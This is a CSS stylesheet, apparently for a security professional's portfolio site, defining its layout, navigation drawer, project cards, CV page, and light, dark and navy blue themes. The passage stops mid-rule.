.hero .actions { margin-top: 28px; }
.hero-visual {
  display: flex; flex-direction: column;
  align-items: center; justify-content: center;
  gap: 12px; min-width: 0;
}
.portrait-frame {
  width: min(100%, 293px);
  height: 352px;
  min-height: 0;
  position: relative; overflow: hidden;
  border-radius: 145px 145px 22px 22px;
  background: #d9e8dd;
  border: 8px solid #e4eee5;
  box-shadow: 0 16px 35px rgba(36,70,51,.08);
}
.portrait-frame::before {
  content: "";position: absolute;inset: 0; z-index:1;
  background: linear-gradient(to top, rgba(22,45,34,.62), transparent 49%);
}
.portrait-frame::after { display:none; }
.portrait-frame img {
  display: block;
  position: absolute;inset:0;
  width:100%;height:100%;
  object-fit:cover;object-position:50% 32%;
  filter: saturate(.93);
  transform:none;
}
.visual-label {
  position: absolute; z-index:2; top: 16px; left: 15px; right: 15px;
  text-align: center; width: fit-content; margin:auto;
  background: rgba(248,250,247,.91);
  color: #2d6151; border:0; border-radius: 100px;
  padding: 8px 10px;
  font: 650 .53rem "JetBrains Mono",monospace; letter-spacing:.015em;
}
.portrait-caption { position:absolute;z-index:2;bottom:23px;left:22px;right:22px;display:grid;gap:5px; }
.portrait-caption strong { color:white; font-size:1.25rem; letter-spacing:-.04em; line-height:1.2; }
.portrait-caption span { color:#e4ebe5;font-size:.68rem;line-height:1.5; }
.visual-bottom {
  width: min(100%,293px);
  padding: 0;
  display:flex;justify-content:space-between;gap:5px;flex-wrap:wrap;
  border:0;background:transparent;border-radius:0;
  color:#7c8b83;font:650 .59rem "JetBrains Mono",monospace;
}
.visual-bottom strong { color:#24754f; font-weight:700; }
.stats {
  display: grid;
  grid-template-columns: repeat(4,minmax(0,1fr));
  gap:0; margin-top: 48px;
  padding-top: 19px;
  border-top:1px solid var(--line);
}
.stat {
  min-height: 76px;
  padding: 8px clamp(10px,1.5vw,23px);
  background: transparent; border: 0; border-radius:0; box-shadow:none;
  border-right:1px solid var(--line);
  transform:none !important;
}
.stat:first-child { padding-left:0; }
.stat:last-child { border-right:0; }
.stat strong {
  display:block; color:#1a3528;
  font:800 clamp(1.4rem,2.1vw,2.05rem) Inter,sans-serif;
  letter-spacing:-.055em;
  margin-bottom:6px;line-height:1.15;
}
.stat span {color:#7a8b80;font-size:.7rem;line-height:1.45;}
.stat:hover strong { text-shadow:none; }
.btn {
  min-height: 41px; padding: 0 16px;
  border:1px solid #d4e0d5; border-radius:8px;
  background:#fff; color:#285243;
  text-decoration:none;
  font:750 .74rem Inter,sans-serif;
  text-transform:none;letter-spacing:0;
  transform:none !important;box-shadow:none;
  will-change:auto;
  transition: background .17s ease, border-color .17s ease, color .17s ease;
}
.btn.primary { background:#245c43;border-color:#245c43;color:#fff; }
.btn.primary:hover {background:#174a36;border-color:#174a36;color:#fff;}
.btn.secondary-link {background:#fff;border-color:#d8e2d6;color:#416554;}
.btn:hover {background:#eaf3ec;border-color:#9ebfaa;color:#174a36;}
.btn:focus-visible, a:focus-visible, button:focus-visible, input:focus-visible {outline:2px solid #287e60;outline-offset:3px;}
.section { padding-top: clamp(36px,4.5vw,64px); }
.section-head {display:flex; align-items:end; justify-content:space-between; gap:22px; margin-bottom:24px;}
.section-head h2, .feature h2, .contact-panel h2 {
  max-width:740px;
  font-size:clamp(1.5rem,2.5vw,2.6rem);
  line-height:1.15;letter-spacing:-.05em;font-weight:800;color:var(--ink);
}
.section-note {max-width:370px;color:#77897f;font-size:.83rem;line-height:1.7;}
.meta {color:#328460;font:750 .67rem "JetBrains Mono",monospace;letter-spacing:.07em;text-transform:uppercase;margin-bottom:10px;}
.grid {gap:17px;}
.card, .feature, .timeline, .skill-box, .about-panel, .contact-panel, .stat-card, .proof-card, .blog-panel, .post-row {
  border:1px solid var(--line);
  background:var(--panel);
  border-radius:13px;
  box-shadow:none;
}
.card {
  padding:25px;
  min-width:0;position:relative;
  overflow:hidden;
  transition: border-color .18s ease, transform .18s ease, box-shadow .18s ease;
}
.card::before, .card::after, .skill-box::after, .stat::after, .about-panel::after {display:none;}
.card h3, .feature h3 {font-size:1.06rem;color:#1c3029;letter-spacing:-.023em;line-height:1.35;margin-bottom:11px;}
.card p {font-size:.85rem;color:#718079;line-height:1.76;}
a.card:hover, .card:hover {background:#fff;transform:translateY(-2px);border-color:#bdd3c2;box-shadow:0 8px 23px rgba(15,47,32,.07);}
.recruiter-work .evidence-card {
  display:flex;flex-direction:column;
  min-height: 0;
  padding: 17px 22px 23px;
  border-radius: 13px;
  border:1px solid #e1e6df;
}
.recruiter-work .evidence-card h3 {font-size:1.18rem;margin:3px 0 9px;letter-spacing:-.04em;}
.recruiter-work .evidence-card .meta {margin:17px 0 8px;font-size:.62rem;}
.recruiter-work .evidence-card p {max-width:520px;}
.recruiter-work .evidence-card .tags {margin-top:auto;padding-top:18px;}
.recruiter-work .evidence-card .actions {margin-top:15px;padding-top:0;}
.recruiter-work .evidence-card .btn {min-height:36px;font-size:.71rem;}
.project-art {
  width:100%;height:136px;overflow:hidden;position:relative;
  display:flex;align-items:center;justify-content:center;
  border-radius:8px;
  isolation:isolate;
}
.project-art::before {content:"";position:absolute;inset:-80px -80px -80px 35%;border-radius:50%;border:1px solid currentColor;opacity:.15;}
.project-art::after {content:"";position:absolute;width:155px;height:155px;left:13%;top:23%;border:1px solid currentColor;border-radius:19px;transform:rotate(-21deg);opacity:.17;}
.art-audit {background:#e7ede4;color:#286c52;}
.art-intel {background:#edf2e6;color:#728b3f;}
.art-soc {background:#e7eff4;color:#386f86;}
.art-linux {background:#efeaf2;color:#796182;}
.art-symbol {font-size:4.1rem;line-height:1;font-weight:750;letter-spacing:-.12em;position:relative;z-index:1;opacity:.8;}
.art-caption {position:absolute;left:13px;bottom:12px;color:currentColor;letter-spacing:.08em;text-transform:uppercase;font:750 .56rem "JetBrains Mono",monospace;z-index:2;}
.tags {gap:6px;}
.tag, .tag.blue, .tag.green, .tag.violet, .tag.amber {
  display:inline-flex;align-items:center;
  padding:4px 9px;min-height:25px;
  color:#53735f;background:#eff5ee;
  border:1px solid #e0e9dd;border-radius:6px;
  font:650 .64rem "JetBrains Mono",monospace;
  transform:none !important;
}
.tag:hover {color:#23573c;border-color:#b9d2c1;}
.whoami {gap:17px;grid-template-columns:minmax(0,1fr) minmax(0,1fr);}
.about-panel {padding:28px;}
.about-panel p {color:#687972;font-size:.87rem;line-height:1.76;}
.about-panel h3 {font-size:1.2rem;letter-spacing:-.025em;}
.signal-list {gap:8px;}
.signal {grid-template-columns:80px 1fr;border:0;border-top:1px solid #e9eeea;border-radius:0;padding:12px 0;background:transparent;}
.signal strong {font-size:.68rem;color:#31835f;}
.signal span {color:#697972;font-size:.8rem;}
.skills-grid {gap:10px;}
.skill-box {padding:22px;min-height:141px;border-radius:12px;}
.skill-box h3 {font-size:1.02rem;margin-bottom:8px;}
.skill-box p {font-size:.81rem;color:#73827a;line-height:1.67;}
.skill-box:hover h3 {color:#1d2928;}
.timeline {padding:14px 25px;gap:0;border-radius:13px;}
.timeline-item {padding:14px 0 18px 21px;position:relative;border-left:1px solid #d5e3d5;}
.timeline-item::before {content:"";position:absolute;width:9px;height:9px;left:-5px;top:20px;border:2px solid #fff;background:#3c9773;border-radius:50%;box-shadow:0 0 0 1px #bdd5c4;}
.timeline-item:last-child {border-left-color:transparent;}
.timeline-item strong {font-size:.95rem;letter-spacing:-.02em;}
.timeline-item p {font-size:.82rem;color:#73827a;}
.timeline-item .date {color:#3a8a64;font-size:.68rem;}
.feature {grid-template-columns:minmax(0,1fr) minmax(220px,.7fr);overflow:hidden;}
.feature-body {padding:30px;}
.feature p {color:#72827a;font-size:.9rem;}
.feature-media-grid {border-left:1px solid var(--line);background:#f4f6f2;}
.feature-media,.achievement-media img {border-color:var(--line);background:#edf1eb;}
.feature-media img {min-height:220px;}
.achievement-media img {min-height:250px;object-fit:contain;}
.feature-media:hover img,.evidence-card:hover img {transform:none;}
.contact-panel {
  padding:34px;
  display:grid;grid-template-columns:minmax(0,1fr) auto;
  align-items:center;gap:25px;
  background:#1d3f33;
  border-color:#1d3f33;
  border-radius:14px;
}
.contact-panel h2 {color:#fff;}
.contact-panel .meta {color:#a1d8b7;}
.contact-panel p {color:#c7ddcc;font-size:.9rem;line-height:1.65;}
.contact-panel .btn {background:transparent;color:#f0f7ef;border-color:#739b80;}
.contact-panel .btn.primary {background:#d7ebd0;border-color:#d7ebd0;color:#1d3d2d;}
.contact-panel .btn:hover {background:#34604b;color:#fff;}
.contact-panel .btn.primary:hover {background:#fff;color:#183e2a;}
.footer {border-top:1px solid var(--line);margin-top:45px;padding-top:24px;color:#829087;font-size:.72rem;}
.footer small {color:#94a198;}
/* Secondary pages */
.hero.compact {margin:0;padding:56px 0 28px;max-width:970px;}
.hero.compact h1 {font-size:clamp(2.25rem,4.2vw,4.6rem);max-width:950px;line-height:1.1;}
.hero.compact p {max-width:740px;}
.proof-card {background:var(--panel);}
.mark {background:#edf3e9;border-color:#d7e5d8;color:#317a56;}
.proof-links {gap:7px;}
.filter-toolbar,.blog-panel,.post-row,.callout,.writeup-article,.writeup-toc,.term-404 {background:#fff;border-color:var(--line);border-radius:12px;}
.filter-search {background:#f5f7f3;border-color:#dfe7dd;border-radius:8px;}
.filter-search input {color:#1e3427;}
.filter-btn {background:#f5f7f3;color:#5b7363;border-color:#dfe6de;}
.filter-btn.active {background:#226347;color:#fff;}
.writeup-filters a {background:#fff;color:#4c6a55;border-color:#e0e8dd;border-radius:7px;}
.writeup-filters a:hover {color:#176b4a;border-color:#a5ccaf;}
.post-row h2 a,.writeup-article a {color:#216a4b;}
.writeup-article p,.post-row p,.blog-panel p {color:#738079;}
.blog-panel a {color:#526a5e;}
.blog-panel a:hover {background:#ecf3eb;color:#1b6443;}
.blog-callout {background:#eaf3ec;border-color:#d2e6d5;}
.blog-callout strong,.blog-callout a {color:#287b55;}
.callout {background:#edf4eb;border-color:#d4e9d8;}
.callout strong {color:#297e57;}
.callout span {color:#647a6b;}
.writeup-article pre, .code-panel,.term-404 {background:#1d3029;color:#d9ede0;border-color:#294c39;}
.writeup-article code {color:#8eecb4;}
.evidence-card {background:#fff;border-color:var(--line);}
.evidence-card img {background:#e9ede7;}
.table-wrap {border-color:var(--line);}
th {background:#eaf1e8;color:#324c3b;}
td {color:#586b60;}
.copy-btn {color:#206c4a;border-color:#c9dfce;}
.cv-toolbar {margin:19px 0;}
.cv-sheet {background:#fff;border-color:#e0e5df;color:#1b2928;border-radius:13px;box-shadow:var(--shadow);}
.cv-head,.cv-section {border-color:#dce7de;}
.cv-head p,.cv-section p,.cv-list {color:#455f4f;}
.cv-head a,.cv-section a {color:#246b4a;}
#toTop {background:#fff;border-color:#d9e5d8;color:#23553d;}
#scroll-progress {background:#2d8c60;}
.term-404 .b-ok {color:#a3dbb6;}

/* Dark option is restrained rather than a second neon design. */
html[data-theme="dark"] {
  color-scheme: dark;
  --bg:#111917; --panel:#192420; --panel-2:#22312a;
  --line:#2a4035; --line-soft:#253b2d;
  --text:#e7f0e7; --muted:#b0c2b5; --soft:#90a997;
  --cyan:#91d5aa; --green:#90d2aa;
  --shadow:0 18px 50px rgba(0,0,0,.15);
  --ink:#e9f4e9; --brand:#91d5aa;
}
html[data-theme="dark"] body {background:#111917;color:#e7f0e7;}
html[data-theme="dark"] .sidebar {background:#151f1a;border-color:#2b3c30;}
html[data-theme="dark"] .profile .name,html[data-theme="dark"] .profile:hover .name {color:#e8f0e8;}
html[data-theme="dark"] .profile .role {color:#93a99a;}
html[data-theme="dark"] .profile::before {background:#c6e5cd;color:#24432e;}
html[data-theme="dark"] .nav {border-color:#304437;}
html[data-theme="dark"] .nav a {color:#a5bca9;}
html[data-theme="dark"] .nav a:hover {background:#233629;color:#e3f2e3;}
html[data-theme="dark"] .nav a.active {background:#263e2e;color:#c1e8ca;}
html[data-theme="dark"] .sidebar-status {background:#1b3123;border-color:#304b35;}
html[data-theme="dark"] .sidebar-status strong {color:#98d9ad;}
html[data-theme="dark"] .sidebar-status span {color:#a9c4ad;}
html[data-theme="dark"] .social a,html[data-theme="dark"] .theme-toggle,html[data-theme="dark"] .mobile-menu-toggle {background:#1e2c23;color:#b7d3be;border-color:#38503d;}
html[data-theme="dark"] .social a:hover {background:#2a4132;}
html[data-theme="dark"] .lang-switch {background:#1c2b21;border-color:#304737;}
html[data-theme="dark"] .lang-switch button {color:#a5bbaa;}
html[data-theme="dark"] .lang-switch button.active {background:#385a41;color:#fff;}
html[data-theme="dark"] .topline,html[data-theme="dark"] .topline .mono,html[data-theme="dark"] .crumb,html[data-theme="dark"] .crumb strong {color:#8fa396;border-color:#2d4033;}
html[data-theme="dark"] .crumb a {color:#b6d2bd;}
html[data-theme="dark"] .intro-kicker {color:#9bd8b0 !important;}
html[data-theme="dark"] .availability {background:#1f3a29;border-color:#3c6547;color:#a2dfb7;}
html[data-theme="dark"] .availability::before {box-shadow:0 0 0 4px #294734;}
html[data-theme="dark"] .hero h1 {color:#eaf2e9;}
html[data-theme="dark"] .hero h1 .accent {color:#9bd3aa;}
html[data-theme="dark"] .hero p {color:#adc0af;}
html[data-theme="dark"] .portrait-frame {background:#293e2e;border-color:#314939;box-shadow:none;}
html[data-theme="dark"] .visual-bottom {color:#90a69b;}
html[data-theme="dark"] .visual-bottom strong {color:#a9d8b2;}
html[data-theme="dark"] .stat strong {color:#e4f0e8;}
html[data-theme="dark"] .stat span {color:#9fb5a4;}
html[data-theme="dark"] .section-head h2,html[data-theme="dark"] .feature h2 {color:#eaf2e9;}
html[data-theme="dark"] .section-note {color:#a3b4a4;}
html[data-theme="dark"] .meta {color:#94cfa8;}
html[data-theme="dark"] .card, html[data-theme="dark"] .feature, html[data-theme="dark"] .timeline,html[data-theme="dark"] .skill-box,html[data-theme="dark"] .about-panel,html[data-theme="dark"] .proof-card,html[data-theme="dark"] .blog-panel,html[data-theme="dark"] .post-row {background:#1a2720;border-color:#304439;}
html[data-theme="dark"] .card:hover {background:#213127;border-color:#4d7e57;}
html[data-theme="dark"] .card h3,html[data-theme="dark"] .skill-box h3,html[data-theme="dark"] .timeline-item strong {color:#ebf3e8;}
html[data-theme="dark"] .card p,html[data-theme="dark"] .skill-box p,html[data-theme="dark"] .about-panel p,html[data-theme="dark"] .timeline p {color:#abc0ad;}
html[data-theme="dark"] .recruiter-work .evidence-card {background:#1a2720;border-color:#304439;}
html[data-theme="dark"] .signal {border-color:#2c4134;}
html[data-theme="dark"] .signal span {color:#afc3b1;}
html[data-theme="dark"] .tag {background:#2a4030;border-color:#385641;color:#bde0c2;}
html[data-theme="dark"] .btn {background:#20362a;border-color:#405c47;color:#d5ebd8;}
html[data-theme="dark"] .btn.primary {background:#b6dfbf;color:#153421;border-color:#b6dfbf;}
html[data-theme="dark"] .btn.secondary-link {background:#1d3124;color:#d4e8d7;border-color:#3b5a43;}
html[data-theme="dark"] .btn:hover {background:#304a37;color:#fff;}
html[data-theme="dark"] .contact-panel {background:#244a35;border-color:#315f43;}
html[data-theme="dark"] .contact-panel h2 {color:#f4fff4;}
html[data-theme="dark"] .contact-panel .btn {background:transparent;border-color:#7da48a;color:#f0f8f0;}
html[data-theme="dark"] .contact-panel .btn.primary {background:#d7ebd0;color:#183925;}
html[data-theme="dark"] .filter-toolbar, html[data-theme="dark"] .filter-search,html[data-theme="dark"] .writeup-article,html[data-theme="dark"] .writeup-toc,html[data-theme="dark"] .cv-sheet,html[data-theme="dark"] .callout {background:#1a2920;border-color:#304a36;color:#e6f2e9;}
html[data-theme="dark"] .filter-search input {color:#e6f2e9;}
html[data-theme="dark"] .filter-btn,html[data-theme="dark"] .writeup-filters a {background:#223529;color:#d4e7d4;border-color:#34503b;}
html[data-theme="dark"] .cv-head p,html[data-theme="dark"] .cv-section p,html[data-theme="dark"] .cv-list {color:#b6cbbb;}
html[data-theme="dark"] .cv-head a,html[data-theme="dark"] .cv-section a {color:#98d9a6;}
html[data-theme="dark"] .blog-callout strong,html[data-theme="dark"] .blog-callout a {color:#a4dcaf;}
html[data-theme="dark"] .contact-panel p {color:#c4dfc9;}
html[data-theme="dark"] .feature-media-grid,html[data-theme="dark"] .feature-media {background:#253729;}
html[data-theme="dark"] .footer {color:#98b29d;}

/* Responsive: compact navigation becomes an accessible drawer. */
@media (max-width: 1220px) {
  .hero-grid {grid-template-columns:minmax(0,1.15fr) minmax(185px,.65fr);gap:25px;}
  .hero h1 {font-size:clamp(2.7rem,5vw,4.8rem);}
  .portrait-frame {width:min(100%,255px);height:318px;}
  .visual-bottom {width:min(100%,255px);}
  .section-head {display:grid;gap:9px;}
  .section-note {max-width:710px;}
  .whoami {grid-template-columns:1fr;}
}
@media (max-width: 1000px) {
  .shell {grid-template-columns:205px minmax(0,1fr);}
  .sidebar {padding:27px 15px 20px;}
  .page {padding:27px 28px 54px;}
  .hero-grid {grid-template-columns:1fr;}
  .hero-visual {display:none;} /* photo stays in the sidebar profile at this breakpoint */
  .sidebar .profile .avatar {display:block;width:59px;height:59px;border:0;box-shadow:none;border-radius:14px;}
  .sidebar .profile::before {display:none;}
  .hero h1 {font-size:clamp(2.8rem,5.8vw,5rem);}
  .grid-3,.grid-4 {grid-template-columns:repeat(2,minmax(0,1fr));}
  .feature {grid-template-columns:1fr;}
  .feature-media {border-left:0;border-top:1px solid var(--line);}
}
@media (max-width:840px) {
  html {scroll-padding-top:85px;}
  .shell {display:block;width:100%;max-width:100%;}
  .sidebar {
    position:sticky;top:0;z-index:99;
    height:auto;max-height:none;overflow:visible;
    width:100%;padding:11px 17px;
    display:flex;gap:7px;
    background:#f8f9f5;
    box-shadow:0 5px 25px rgba(22,42,29,.06);
    border:0;border-bottom:1px solid #e0e6dd;
  }
  html[data-theme="dark"] .sidebar {background:#151f1a;border-color:#2f4033;}
  .sidebar > div:first-child {display:grid;grid-template-columns:minmax(0,1fr) auto;align-items:center;gap:7px;}
  .profile {grid-column:1;grid-row:1;display:flex;gap:9px;align-items:center;padding:0;min-width:0;}
  .sidebar .profile::before {display:none;}
  .sidebar .profile .avatar {display:block;width:39px;height:39px;flex:0 0 39px;border:0;border-radius:10px;box-shadow:none;}
  .profile .name {font-size:.81rem;letter-spacing:-.03em;}
  .profile .role {display:none;}
  .site-controls {grid-column:2;grid-row:1;padding:0;margin:0;}
  .theme-toggle,.mobile-menu-toggle {min-height:35px;padding:0 10px;}
  .theme-toggle .control-label {display:none;}
  .mobile-menu-toggle {display:inline-flex;}
  .mobile-menu-toggle .control-label {display:none;}
  .nav {display:none;grid-column:1/-1;grid-template-columns:repeat(2,minmax(0,1fr));gap:4px;padding:8px 0 3px;margin:0;border-top:1px solid var(--line);}
  .sidebar.is-open .nav {display:grid;}
  .nav a {min-height:41px;font-size:.73rem;padding:0 10px;}
  .sidebar-status {display:none;}
  .lang-switch {grid-column:1/-1;display:none;margin:4px 0;}
  .sidebar.is-open .lang-switch {display:grid;}
  .sidebar .social {display:none;padding:7px 0 4px;}
  .sidebar.is-open .social {display:flex;}
  .page {padding:18px 19px 40px;max-width:100%;}
  .topline {padding-bottom:14px;}
  .topline .mono {display:none;}
  .hero {padding:40px 0 24px;max-width:100%;width:100%;}
  .hero-grid {grid-template-columns:1fr;}
  .hero-visual {display:flex;}
  .portrait-frame {width:min(100%,270px);height:320px;}
  .visual-bottom {width:min(100%,270px);}
  .hero h1,.hero.compact h1 {font-size:clamp(2.55rem,10vw,4.4rem);max-width:none;}
  .hero p {max-width:720px;font-size:.95rem;}
  .intro-kicker {font-size:.6rem !important;}
  .availability {font-size:.64rem;line-height:1.3;padding:7px 10px;}
  .stats {grid-template-columns:repeat(2,minmax(0,1fr));row-gap:14px;margin-top:30px;padding-top:15px;}
  .stat {padding:7px 12px;border-right:0;}
  .stat:nth-child(odd){padding-left:0;border-right:1px solid var(--line);}
  .stat strong {font-size:1.55rem;}
  .section {padding-top:39px;}
  .section-head {display:grid;}
  .grid-2,.grid-3,.grid-4,.recruiter-work,.stats + .grid,.skills-grid,.whoami,.writeup-grid,.evidence-grid,.writeup-layout,.blog-board {grid-template-columns:1fr;}
  .featured-writeup {grid-column:span 1;}
  .feature-media-grid {border-left:0;}
  .contact-panel {grid-template-columns:1fr;padding:26px;}
  .contact-actions {justify-content:flex-start;}
  .section-head h2 {font-size:clamp(1.6rem,6vw,2.2rem);}
  .hero.compact {padding:37px 0 23px;}
  .card {padding:21px;}
  .recruiter-work .evidence-card {padding:15px 18px 22px;}
  .whoami,.skills-grid {grid-template-columns:1fr;}
  .skill-box {min-height:auto;}
  .about-panel {padding:22px;}
  .writeup-toc {position:static;}
  .post-row {grid-template-columns:1fr;}
}
@media (max-width:440px) {
  .page {padding-left:16px;padding-right:16px;}
  .hero h1,.hero.compact h1 {font-size:clamp(2.25rem,10vw,3.1rem);}
  .hero-visual {align-items:flex-start;}
  .portrait-frame {height:285px;width:235px;}
  .visual-bottom {width:235px;}
  .actions {gap:7px;}
  .btn {min-height:39px;padding:0 12px;}
}
@media (prefers-reduced-motion:reduce) {
  *,*::before,*::after {animation:none!important;transition:none!important;scroll-behavior:auto!important;}
}
@media print {
  html {color-scheme:light!important;}
  body {background:white!important;color:#172332!important;}
  .sidebar,.site-controls,.hero-visual {display:none!important;}
  .shell {display:block!important;}
  .page {padding:0!important;max-width:none!important;}
  .cv-sheet {border:0!important;box-shadow:none!important;background:#fff!important;color:#172332!important;}
  .cv-sheet * {color:inherit;}
  .cv-head a,.cv-section a,.cv-section h2 {color:#173d6d!important;}
}


/* ========== Header/navigation refinement · 2026-11-12 ==========
 * Horizontal left-aligned navigation for large screens, compact drawer below.
 * The real portrait replaces the KR. monogram. No anchor/href changes.
 */
.shell {
  display: block;
  max-width: 1850px;
  min-height: 100vh;
}
.sidebar {
  position: sticky;
  z-index: 100;
  top: 0;
  height: auto;
  min-height: 0;
  width: 100%;
  max-width: none;
  padding: 13px clamp(24px, 5.2vw, 92px) 10px;
  overflow: visible;
  display: grid;
  grid-template-columns: minmax(210px, 1fr) auto auto auto;
  grid-template-areas:
    "identity social appearance language"
    "navigation navigation navigation navigation";
  align-items: center;
  gap: 12px 16px;
  border-right: 0;
  border-bottom: 1px solid var(--line);
  background: rgba(248, 249, 246, .97);
  box-shadow: 0 5px 22px rgba(19, 44, 31, .035);
  backdrop-filter: blur(14px);
}
.sidebar > div:first-child { display: contents; }
.sidebar .profile {
  grid-area: identity;
  display: flex;
  align-items: center;
  gap: 12px;
  margin: 0;
  padding: 0;
  border: 0;
  min-width: 0;
  width: auto;
}
.sidebar .profile::before { display: none !important; content: none !important; }
.sidebar .profile .avatar,
.sidebar .profile:hover .avatar {
  display: block !important;
  flex: 0 0 48px;
  width: 48px;
  height: 48px;
  object-fit: cover;
  object-position: center 30%;
  border-radius: 50%;
  border: 2px solid #dce9dd;
  background: #e4ece5;
  box-shadow: none !important;
  transform: none !important;
}
.sidebar .profile .name {
  font-size: .94rem;
  font-weight: 780;
  letter-spacing: -.035em;
  line-height: 1.2;
}
.sidebar .profile .role {
  display: block;
  margin-top: 4px;
  font-size: .65rem;
  line-height: 1.35;
  max-width: 285px;
}
.sidebar .nav {
  grid-area: navigation;
  display: flex;
  flex-flow: row nowrap;
  justify-content: flex-start;
  align-items: center;
  gap: 7px;
  margin: 0;
  padding: 7px 0 0;
  border-top: 1px solid var(--line);
  min-width: 0;
}
.sidebar .nav a {
  min-height: 36px;
  padding: 0 13px;
  border-radius: 8px;
  font-size: .75rem;
  font-weight: 670;
  white-space: nowrap;
}
.sidebar .nav a span { width: auto; min-width: 16px; font-size: .6rem; }
.sidebar .nav a.active::before { display: none; }
.sidebar .sidebar-status { display: none; }
.sidebar .site-controls {
  grid-area: appearance;
  padding: 0;
  margin: 0;
  justify-self: end;
}
.sidebar .theme-toggle {
  min-height: 35px;
  padding: 0 11px;
  background: transparent;
  border-radius: 8px;
}
.sidebar .theme-toggle .control-label { display: none; }
.sidebar .lang-switch {
  grid-area: language;
  display: grid;
  width: 76px;
  margin: 0;
  justify-self: end;
}
.sidebar .social {
  grid-area: social;
  display: flex;
  flex-wrap: nowrap;
  gap: 5px;
  margin: 0;
  padding: 0;
  justify-self: end;
}
.sidebar .social a {
  width: 34px;
  min-width: 34px;
  height: 34px;
  padding: 0 5px;
  font-size: .62rem;
}
.page {
  max-width: 1450px;
  margin: 0 auto;
  padding: 20px clamp(24px, 5.2vw, 92px) 65px;
}
.hero { padding-top: clamp(37px, 4.5vw, 70px); }
.hero.compact { padding-top: 41px; }
html[data-theme="dark"] .sidebar {
  background: rgba(20, 31, 25, .97);
  border-color: #304236;
  box-shadow: 0 5px 22px rgba(0,0,0,.07);
}
html[data-theme="dark"] .sidebar .profile .avatar {
  border-color: #3d5b46;
  background: #263d2c;
}

/* At laptop/tablet widths, navigation becomes a tidy expandable menu. */
@media (max-width: 1200px) {
  .sidebar {
    display: flex;
    flex-direction: column;
    align-items: stretch;
    gap: 0;
    padding: 10px clamp(16px, 3vw, 30px);
    height: auto;
    min-height: 0;
  }
  .sidebar > div:first-child {
    display: grid;
    grid-template-columns: minmax(0, 1fr) auto;
    align-items: center;
    gap: 5px 10px;
    width: 100%;
  }
  .sidebar .profile {
    grid-area: auto;
    grid-column: 1;
    grid-row: 1;
    padding: 0;
  }
  .sidebar .profile .avatar {
    flex-basis: 41px;
    width: 41px;
    height: 41px;
  }
  .sidebar .profile .name { font-size: .86rem; }
  .sidebar .profile .role { display: none; }
  .sidebar .site-controls {
    grid-area: auto;
    grid-column: 2;
    grid-row: 1;
    justify-self: end;
    display: flex;
    margin: 0;
    padding: 0;
    gap: 7px;
  }
  .sidebar .mobile-menu-toggle {
    display: inline-flex;
    min-height: 36px;
    min-width: 38px;
    padding: 0 11px;
  }
  .sidebar .nav,
  .sidebar .lang-switch,
  .sidebar .social { display: none; }
  .sidebar .nav {
    grid-area: auto;
    grid-column: 1 / -1;
    grid-row: 2;
    margin: 6px 0 0;
    padding: 9px 0 5px;
    border-top: 1px solid var(--line);
    grid-template-columns: repeat(3, minmax(0, 1fr));
    gap: 5px;
  }
  .sidebar.is-open .nav { display: grid; }
  .sidebar .nav a {
    width: 100%;
    padding: 0 10px;
    white-space: normal;
    min-height: 42px;
  }
  .sidebar .lang-switch {
    grid-area: auto;
    grid-column: 1 / -1;
    grid-row: 3;
    width: 130px;
    justify-self: start;
    margin: 4px 0 2px;
  }
  .sidebar.is-open .lang-switch { display: grid; }
  .sidebar .social {
    gap: 7px;
    padding: 10px 0 2px;
    margin-top: 5px;
    border-top: 1px solid var(--line);
    justify-self: start;
  }
  .sidebar.is-open .social { display: flex; }
  .page {
    max-width: 100%;
    padding: 19px clamp(18px, 4vw, 55px) 50px;
  }
}
@media (max-width: 840px) {
  .sidebar {
    display: flex;
    flex-direction: column;
    padding: 10px 16px;
  }
  .sidebar > div:first-child { display: grid; }
  .sidebar .profile .avatar,
  .sidebar .profile:hover .avatar {
    width: 39px;
    height: 39px;
    flex-basis: 39px;
    border-radius: 50%;
  }
  .sidebar .nav {
    display: none;
    grid-template-columns: repeat(2, minmax(0,1fr));
  }
  .sidebar.is-open .nav { display: grid; }
  .sidebar .social { display: none; }
  .sidebar.is-open .social { display: flex; }
  .sidebar .lang-switch { display: none; }
  .sidebar.is-open .lang-switch { display: grid; }
  .page { padding: 19px 18px 42px; }
}
@media (max-width: 400px) {
  .sidebar { padding: 9px 12px; }
  .sidebar .profile .name { font-size: .77rem; }
  .sidebar .theme-toggle, .sidebar .mobile-menu-toggle { padding: 0 9px; }
  .sidebar .social { flex-wrap: wrap; }
}
@media print {
  .sidebar { display: none !important; }
  .page { max-width: none !important; padding: 0 !important; }
  .shell { display: block !important; }
}


/* =========================================================
   BLUE EDITION 2026-11-12
   Keep current top-nav layout, routes, portrait, and content.
   Dark navy is the default; blue-white is the alternate theme.
   ========================================================= */
:root {
  color-scheme: dark;
  --bg: #0b1220;
  --panel: #111b2d;
  --panel-2: #17243a;
  --line: #263850;
  --line-soft: #1e3047;
  --text: #f3f7ff;
  --muted: #adbed4;
  --soft: #869bb8;
  --cyan: #78b8ff;
  --green: #6ed5b0;
  --violet: #bcaefa;
  --amber: #f2ca83;
  --red: #f38c96;
  --ink: #f3f7ff;
  --brand: #78b8ff;
  --shadow: 0 15px 42px rgba(0, 4, 18, .20);
}
html[data-theme="dark"] {
  color-scheme: dark;
  --bg: #0b1220;
  --panel: #111b2d;
  --panel-2: #17243a;
  --line: #263850;
  --line-soft: #1e3047;
  --text: #f3f7ff;
  --muted: #adbed4;
  --soft: #869bb8;
  --cyan: #78b8ff;
  --green: #6ed5b0;
  --ink: #f3f7ff;
  --brand: #78b8ff;
}
html:not([data-theme="light"]) body,
html[data-theme="dark"] body {
  color: #f3f7ff;
  background:
    radial-gradient(ellipse 1000px 510px at 85% -180px, rgba(63,110,201,.14), transparent 75%),
    #0b1220;
}
html:not([data-theme="light"]) .sidebar,
html[data-theme="dark"] .sidebar {
  background: rgba(13, 21, 36, .96);
  border-color: #26364c;
  box-shadow: 0 6px 25px rgba(0, 5, 18, .16);
}
html:not([data-theme="light"]) .sidebar .profile .name,
html[data-theme="dark"] .sidebar .profile .name,
html[data-theme="dark"] .sidebar .profile:hover .name { color: #f2f6ff; }
html:not([data-theme="light"]) .sidebar .profile .role,
html[data-theme="dark"] .sidebar .profile .role { color: #9db0ca; }
html:not([data-theme="light"]) .sidebar .profile .avatar,
html[data-theme="dark"] .sidebar .profile .avatar {
  border-color: #3e5b7c;
  background: #1d2e47;
}
html:not([data-theme="light"]) .sidebar .nav,
html[data-theme="dark"] .sidebar .nav { border-color: #29394f; }
html:not([data-theme="light"]) .sidebar .nav a,
html[data-theme="dark"] .sidebar .nav a { color: #aebfd7; }
html:not([data-theme="light"]) .sidebar .nav a span,
